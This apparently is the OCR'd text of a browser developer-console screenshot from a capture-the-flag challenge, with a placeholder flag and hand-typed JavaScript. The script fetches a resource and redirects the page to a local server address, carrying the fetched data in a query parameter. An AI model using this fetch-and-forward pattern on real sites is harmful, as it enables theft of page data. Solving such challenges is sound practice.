 another flag is fake{get flag2 on the real server}
元素
控制台
源代码
网络
内存
性能
应用程序
top
筛选器
默认级别
20
BXX HELPER: content script running
Ww.hoverRef.current.click()
undefined
thumbnail.src="http://127.0.1.14:1919/send_flag"
'http://127.0.1.14:1919/send_flag'
if (thumbnail) {
thumbnail.src = "http://127.0.1.14:1919/send_flag";
fetch(document.querySelector('#thumbnail').src)
.then(response => response.text())
.then(data => {
window.location.href = `http://127.0.1.14:1919/send_flag?title=${encodeURIComponent(data)}`;
});
}
Promise {<pending>}